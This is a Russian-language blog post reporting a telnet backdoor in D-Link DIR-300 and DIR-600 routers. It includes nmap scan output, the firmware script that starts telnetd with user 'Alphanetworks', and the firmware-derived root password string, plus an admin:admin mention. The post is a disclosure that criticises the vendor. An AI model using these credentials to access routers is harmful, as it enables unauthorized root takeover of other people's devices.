В роутерах D-Link (DIR-300revA, DIR-300revB, DIR-600revB) обнаружен backdoor.

Немецкий исследователь просканировал некоторые устройства D-Link nmap-ом и обнаружил открытым порт 23tcp (telnet).

Starting Nmap 6.01 ( nmap.org ) at 2013-04-30 13:42 CEST

Nmap scan report for 192.168.178.133

Host is up (0.0067s latency).

PORT STATE SERVICE VERSION

23/tcp open telnet D-Link 524, DIR-300, or WBR-1310 WAP telnetd

MAC Address: 1C:BD:B9:A7:7F:74 (D-link International PTE Limited)

Service Info: Device: WAP

Nmap scan report for 192.168.178.144

Host is up (0.0068s latency).

PORT STATE SERVICE VERSION

23/tcp open telnet D-Link 524, DIR-300, or WBR-1310 WAP telnetd

MAC Address: 00:26:5A:38:7D:77 (D-Link)

Service Info: Device: WAP

Nmap scan report for 192.168.178.222

Host is up (0.0031s latency).

PORT STATE SERVICE VERSION

23/tcp open telnet D-Link 524, DIR-300, or WBR-1310 WAP telnetd

MAC Address: 34:08:04:DB:6D:FE (D-Link)

Service Info: Device: WAP

Порсле этого исследователь заглянул в конфиг-файл и обнаружил

#!/bin/sh

image_sign=`cat /etc/config/image_sign`

TELNETD=`rgdb -g /sys/telnetd`

if [ "$TELNETD" = «true» ]; then

echo «Start telnetd ...» > /dev/console

if [ -f "/usr/sbin/login" ]; then

lf=`rgdb -i -g /runtime/layout/lanif`

telnetd -l "/usr/sbin/login" -u Alphanetworks:$image_sign -i $lf &

else

telnetd &

fi

fi

root@bt:~/firmware/DIR300-extracted# cat rootfs/etc/config/image_sign

wrgg19_c_dlwbr_dir300



Т.е. пароль зависит от того, какая в устройстве версия прошивки. При чём пароль этот даёт root-привелегии к устройству (см. картинку ниже):



Получив рутовый пароль, вы также можете

admin:admin

или так:

Надо сказать, этот исследователь уже не первый раз ковыряет оборудование D-Link и сообщает производителю о багах. Однако D-Link как-то не всегда торопится закрывать их. Или вообще заявляет, что что фикса не будет, т.к. по их мнению, это проблема не в их оборудовании, а в браузерах и самих пользователях их устройств.

Автор: shanker